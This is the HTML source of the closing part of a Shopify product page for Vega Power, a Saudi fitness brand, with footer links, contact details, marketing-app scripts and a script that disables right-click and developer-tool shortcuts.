                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      يوصلك فنفس اللحظة
                    </span>
                  </h3><div class="rte">
                      <p>بعد الشراء بيوصلك على الإيميل وفي حالة التأخر تواصلي معنا 🤍</p>
                    </div></div>
              </div>
          
        
        
        
      </div>
      <div class="icon-with-content__content center animate-item animate-item--child index-0"><h2 class="icon-with-content__heading h1" >
                Vega Power
              </h2><div class="icon-with-content__text rte body" >
                <p><strong>فيقا بور نحفز للوصول الى أفضل نسخة و الإستمرار في التمرين و الرياضة من المنزل أو في صالات النادي</strong></p>
              </div></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--22449442160927__173234113493db4287" class="shopify-section section"><div class="page-width"><div id="shopify-block-AYnpSQVhaT2hSZFRtN__vitals_all_reviews_badge_FUVA4w" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="vitals-all_reviews_badge" data-source="os2"></div>


</div>
<div id="shopify-block-AOGRYT2RFcDhZNE9Jc__vitals_product_reviews_hzGtTd" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-product_reviews" data-source="os2" data-hide-mock-data="false"></div>


</div>
</div>


</section><div id="shopify-section-template--22449442160927__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--22449442160927__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--22449442160927__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--22449442160927__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--22449442160927__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--22449442160927__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--22449442160927__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--22449442160927__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-inverse">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--22449442160927__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-inverse">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--22449442226463__custom_liquid_dpVmck" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--22449442226463__custom_liquid_dpVmck-padding {
    padding-top: calc(8px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--22449442226463__custom_liquid_dpVmck-padding {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }</style><div class="color-inverse gradient content-for-grouping always-display">
  
  <div class="section-sections--22449442226463__custom_liquid_dpVmck-padding">
    <html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Centered Text</title>
<style>
  .centered-text {
    text-align: center;
  }
</style>
</head>
<body>

<div class="centered-text">
  للتواصل معنا <br>
  WhatsApp: +966580959739 <br>
  Email: vegapowerbrand@gmail.com
</div>

<style> .shopify-payment-button__button--unbranded {background-color: black; color: white; font-size: 1.4rem; letter-spacing: 0.07rem; font-size: 1.9rem; padding-top: 0; padding-bottom: 0; font-weight: 700;} </style>
<div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0c95-019a-7c3a-80e7-13aaed2514b6/ecomsend-130/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ecomsendMainStyleEle = document.createElement("link");
    ecomsendMainStyleEle.rel = "stylesheet";
    ecomsendMainStyleEle.href = 'https://cdn.shopify.com/extensions/019c0c95-019a-7c3a-80e7-13aaed2514b6/ecomsend-130/assets/style.css';
    ecomsendMainStyleEle.dataset.ecomsendTag = "load-alternate-css";
    return ecomsendMainStyleEle;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}
  
</script>

<script defer src="https://cdn.shopify.com/extensions/019c0c95-019a-7c3a-80e7-13aaed2514b6/ecomsend-130/assets/ecomsend.js"></script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'vegapowersa.myshopify.com',
    currency: "SAR",
    money_format: "\u003cspan class=money\u003e{{amount}} \u003c\/span\u003e",
    id: 67830219039,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'product'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'en'</script>

<script>
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {}
</script>


</div></body>
</html>
  </div>
</div>


</section><div id="shopify-section-sections--22449442226463__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//vegapowerwolrd.com/cdn/shop/t/6/assets/component-card.css?v=97748468422666499891713810791" media="print" onload="this.media='all'">
<noscript><link href="//vegapowerwolrd.com/cdn/shop/t/6/assets/component-card.css?v=97748468422666499891713810791" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--22449442226463__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--22449442226463__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--22449442226463__footer-padding animate-section animate--hidden" data-animations='' data-type='O4iirAViYYNkE0zgmT0AfNWwVJjR4/[base64]/NuqL607G1h9yV5UjFFbxrrMz0W0NDhh5UMu06kWBJAxK6Tf/o/C9cH0xJG9fC58gTcaT/zfr4='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 145px);"
                        >
                          
                            <img
                              srcset="//vegapowerwolrd.com/cdn/shop/files/Vegapower_Logo-02.png?v=1732341316&width=145, //vegapowerwolrd.com/cdn/shop/files/Vegapower_Logo-02.png?v=1732341316&width=290 2x"
                              src="//vegapowerwolrd.com/cdn/shop/files/Vegapower_Logo-02.png?v=1732341316&width=760"
                              alt=""
                              loading="lazy"
                              width="3084"
                              height="1735"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__brand-info"><div class="rte"><p><strong>فيقا بور نحفز للوصول الى أفضل نسخة و الإستمرار في التمرين و الرياضة من المنزل أو في صالات النادي</strong></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/vegapowerstore/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@vegapower1?" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/%D8%A7%D9%84%D8%AA%D9%86%D8%A7%D8%B2%D9%84-disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              التنازل (disclaimer)
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">vegapower</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://vegapowerwolrd.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `أضف للعربة`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    





  <style> .shopify-payment-button__button--unbranded {background-color: black; color: white; font-size: 1.4rem; letter-spacing: 0.07rem; font-size: 1.9rem; padding-top: 0; padding-bottom: 0; font-weight: 700;} </style>
</body>
</html>
